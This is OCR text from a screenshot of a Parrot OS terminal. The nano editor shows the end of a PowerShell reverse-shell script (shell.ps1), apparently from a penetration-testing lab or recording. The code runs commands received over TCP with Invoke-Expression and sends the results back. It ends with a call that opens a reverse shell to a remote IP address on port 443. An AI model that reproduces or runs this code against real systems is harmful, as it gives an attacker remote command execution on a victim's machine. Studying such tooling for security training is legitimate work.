 Applications Places System Sun Aug 16, 20:11
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
GNU nano 4.9.2 shell.ps1 Modified
Parrot Terminal
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 1 -Port 443
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] Mozilla Firefox